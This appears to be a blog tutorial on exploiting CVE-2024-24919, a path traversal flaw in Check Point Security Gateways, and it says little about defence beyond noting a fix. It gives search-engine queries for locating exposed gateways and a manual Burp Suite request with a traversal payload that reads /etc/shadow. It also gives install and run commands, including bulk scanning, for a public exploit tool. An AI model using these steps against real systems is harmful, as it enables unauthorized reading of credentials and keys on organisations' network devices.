Table of Contents
Description of CVE-2024-24919 | checkpoint information disclosure vulnerability
An attacker can potentially read certain information on Check Point Security Gateways once connected to the internet and enabled with remote Access VPN or Mobile Access Software Blades. A Security fix that mitigates this vulnerability is available.
What is CVE-2024-24919
Malicious attackers may obtain unauthorized access to sensitive files on the system, allowing them to view critical information such as password hashes, usernames, and system backups. This exposure can compromise user credentials and sensitive data, potentially leading to further exploitation of the system and unauthorized access to protected resources.
How does the CVE-2024-24919 work?
The vulnerability is a path traversal flaw that enables attackers to access any file stored on the Gaia operating system of an impacted device. This exploit allows unauthorized users to navigate through directories, bypassing standard security controls, and potentially exposing sensitive information across the system.
Reconnaissance of CVE-2024-24919 | Check Point Gateway Information Disclosure
In this section, we will use online OSINT tools like Shodan, ZoonEYE, and Hunter, among others, to identify vulnerable IPs and domains on the internet.

Shodan For CVE-2024-24919
title:"Check Point" country:"US"You can directly search for your target using ssl:”target”, and you can also filter the results by country, as shown in the image below.
Fofa for CVE-2024-24919
title="Check Point SSL Network Extender"
Hunter.how for CVE-2024-24919
product.name="Check Point SSL Network Extender"
CVE-2024-24919 Exploit | Check Point Exploit
Manual Method to Exploit CVE-2024-24919 Using Burp Suite
Steps to reproduce:

- Step 1: Craft a POST request
- Step 2: Set a path to
/clients/MyCRLlocation # As shown in the image below - Step 3: Add the following payload in the POST Body and Send the modified request.
- Payload: aCSHELL/../../../../../../../etc/shadow
Tool for Exploiting CVE-2024-24919
You can use the CVE-2024-24919-Sniper Tool to exploit the Check Point gateway’s information disclosure vulnerability for gathering exposed data.
CVE-2024-24919 Tool Installation in Kali Linux, WSL and Ubuntu.
You can paste the following code directly into the terminal.
git clone https://github.com/bigb0x/CVE-2024-24919-Sniper.git ; cd CVE-2024-24919-Sniper ; pip install -r requirements.txt
To check if the tool is installed correctly, run: sudo python3 cve-2024-24919-sniper.py -h

You can find detailed information about the tool on this page HERE.
Commands to run the Tools

Single Target Exploit
python3 cve-2024-24919-sniper.py -u TARGET-IP -r remote-file-to-read -t number-of-threadsBulk Scan
python3 cve-2024-24919-sniper.py -f targets.txtCustom Number of Threads
python3 cve-2024-24919-sniper.py -f targets.txt -t 5Impact of CVE-2024-24919
CVE-2024-24919 is a critical vulnerability affecting Check Point Security Gateways, allowing unauthenticated remote attackers to read arbitrary files on the device, potentially exposing sensitive information like passwords, SSH keys, and configuration files, which could lead to significant security breaches and unauthorized access to the network if exploited; this vulnerability is considered highly severe due to its potential for data exposure and active exploitation in the wild.
Key points about the impact of CVE-2024-24919
Information disclosure:
The main impact is the ability for attackers to read sensitive files on the affected Check Point Security Gateway, including system files containing login credentials and private keys
Unauthenticated access:
Attackers do not need valid credentials to exploit this vulnerability, meaning anyone with internet access could potentially access sensitive information
Affected devices:
This vulnerability affects Check Point Security Gateways with remote access VPN or mobile access features enabled.
Potential for further compromise:
Once an attacker gains access to sensitive information like passwords, they could potentially use them to gain further access to the network
Active exploitation:
Reports indicate that threat actors are actively exploiting CVE-2024-24919 in the wild.
Severity of CVE-2024-24919
- CVSS Score: 8.6 High
- CVSS Vector String:
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:N/A:N